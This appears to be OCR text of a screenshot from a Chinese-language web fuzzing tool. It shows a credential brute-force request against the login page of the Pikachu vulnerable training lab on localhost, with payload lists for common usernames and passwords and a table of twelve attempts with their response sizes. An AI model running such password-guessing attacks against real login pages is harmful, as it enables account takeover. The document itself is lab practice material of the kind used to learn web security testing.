 Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host ? : localhost
3 sec-ch-ua-mobile: ?0
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Language: zh-CN,zh;q=0.9
7 sec-ch-ua-platform: "Windows"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Fetch-Site: same-origin
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
12 Cache-Control: max-age=0
13 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Referer: http://localhost/pikachu/vul/burteforce/bf_client.php
16 Cookie: Phpstorm-a185fec9=cd52b94f-0680-4a72-bfdf-a8fce7d49ce7;
PHPSESSID=qsgstsjcgo69p54nrg884au6c0
17 Origin: http://localhost
18 Accept-Encoding: gzip, deflate, br, zstd
19 Sec-Fetch-Mode: navigate
20 Content-Length auto : 53
21
22 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&submit=Login
成功[245] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 36168 18 admin,123456
2 POST 200 36192 39 test,123456
3 POST 200 36192 27 root,qwerty
4 POST 200 36192 14 admin,qwerty
5 POST 200 36192 12 test,qwerty
6 POST 200 36192 22 guest,qwerty
7 POST 200 36192 16 info,qwerty
8 POST 200 36192 10 mysql,qwerty
9 POST 200 36192 9 user,qwerty
10 POST 200 36192 24 administrator,
11 POST 200 36192 41 ftp,qwerty
12 POST 200 36192 36 www,qwerty